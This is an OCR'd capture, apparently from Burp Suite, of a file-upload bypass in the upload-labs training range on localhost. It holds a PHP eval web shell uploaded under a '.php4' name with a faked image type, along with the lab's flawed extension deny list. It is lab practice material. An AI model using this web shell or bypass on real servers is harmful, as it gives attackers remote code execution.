 Pretty Raw \n Actions
1 POST /upload-labs/Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------284491529438219093413640515
049
8 Content-Length: 375
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer:
http://127.0.0.1/upload-labs/Pass-03/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------284491529438219093413640515049
15 Content-Disposition: form-data; name="upload_file"; filename="
php.php4"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['pass']);?>
19 -----------------------------284491529438219093413640515049
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------284491529438219093413640515049--
24
Pretty Raw Render \n Actions
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmi
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_
62 <input class="button" type="submit" name="submit" v
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202103102314333437.php4" width=
</div>
68 </li>
69 <li id="show_code">
70 <h3>
□□
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext = array('.asp','.aspx','.php','.jsp');
77 $file_name = trim($_FILES['upload_file']['name'])
78 $file_name = deldot($file_name);//□□□□□□□□□
79 $file_ext = strrchr($file_name, '.');
80 $file_ext = strtolower($file_ext); //□□□□□
81 $file_ext = str_ireplace('::$DATA', '', $file_ext